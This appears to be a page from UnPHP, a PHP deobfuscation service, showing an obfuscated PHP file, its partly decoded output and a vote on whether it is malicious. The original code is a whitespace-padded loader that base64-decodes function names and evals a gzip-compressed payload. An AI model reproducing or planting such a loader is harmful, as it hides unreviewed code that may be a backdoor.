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[base64]/[base64]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&#x27;;

        $___();$__________($______($__($_))); $________=$____();
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             $_____();                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       echo                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
                                                                                                                                                                                                                     $________;
 ?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php
        $__=&#x27;printf&#x27;;$_=&#x27;Loading Class/Code NAME&#x27;;
        































































































































































                                                                                                                                                                                                $_____=&#x27;    b2JfZW5kX2NsZWFu&#x27;;                                                                                                                                                                              $______________=&#x27;cmV0dXJuIGV2YWwoJF8pOw==&#x27;;
$__________________=&#x27;X19sYW1iZGE=&#x27;;

                                                                                                                                                                                                                                          $______=&#x27; Z3p1bmNvbXByZXNz&#x27;;                    $___=&#x27;  b2Jfc3RhcnQ=&#x27;;                                                                                                    $____=&#x27;b2JfZ2V0X2NvbnRlbnRz&#x27;;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                $__=                                                              &#x27;base64_decode&#x27;                           ;                                                                       $______=$__($______);           if(!function_exists(&#x27;__lambda&#x27;)){function __lambda($sArgs,$sCode){return eval(&quot;return function($sArgs){{$sCode}};&quot;);}}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    $__________________=$__($__________________);                                                                                                                                                                                                                                                                                                                                                                         $______________=$__($______________);
        $__________=$__________________(&#x27;$_&#x27;,$______________);                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 $_____=$__($_____);                                                                                                                                                                                                                                                    $____=$__($____);                                                                                                                    $___=$__($___);                      $_=&#x27;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[base64]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[base64]/4M/d1P8T4jXnP79U6NPQ9iemk6j1W5RBQTNcZUIxhgfHULujWGO+cxta5uwuGxb6mI0n+Lp/H1zf6vo+QXxirne1bNbveL1w3QLZ8sa3rosd9gn65oGRY1L+3ac1h/5g/s9EvHNJ5EOeL3sp5GSi+D3buzcGoPwLPB72n3LKuQ7DljD7Iu1rwzTtqOnMJ81FQxwponWGfF6DXG8ck/n9/rISoT4+KZLPjfhfH5c76rmP0CXfQ1iffOb5nVN37qw6szWwflJTOo+Q9+jS7M2aDVDce5f5o+pfZ7y50nmmwrGy0PBzpyw5AF8S4ursCPZLpvvyMN+Ad0w2/7ouJ9xC/4XGgEdDk4+hB2fwrjQ+MHmKytI1z1c5JdF29kv2E+gteEz8PmHMVNKK+LA/jhreG6+rtPe418Zijb5xDB/XmVSdyRsxng/kDXNCxYb8WcL5eHpm9dHzsUfyUxTApzob5IwHouK97r3wTfwbYa4MpjQ9tMsoFoxjzM+jUGI+g58BYCn4T805ADlDe3JXRJwyyGmXYyo77p8vOizdsHB8Hrxt833eeF9cdVB6Qf7ZCoTvqvhanEs1TkjQH56suYrpzvN+stwm/T3Rtye9zW0+RLe0i5lT5q/ABaRv3CmX6CHMyrVf0I6ztk3z3Cvjm/PGoZBbu75Oydef3ybln6HGCV4HeB/sJc77uox0R5Yn7cVhBvfAItLHJkK2Sd5BeY6FdfyXpzMiXhI+b89PYumXYgt3nAHRc9AkOor7uSAzqEv+NbbWLYEcjPfcj/lbYnzHGUqRuNd